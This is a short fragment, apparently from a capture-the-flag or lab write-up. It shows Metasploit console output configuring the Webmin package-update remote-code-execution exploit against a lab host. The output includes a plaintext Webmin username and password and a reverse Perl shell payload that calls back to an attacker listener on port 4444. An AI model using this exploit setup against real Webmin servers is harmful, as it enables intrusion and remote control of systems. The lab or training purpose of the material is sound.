 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or h
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910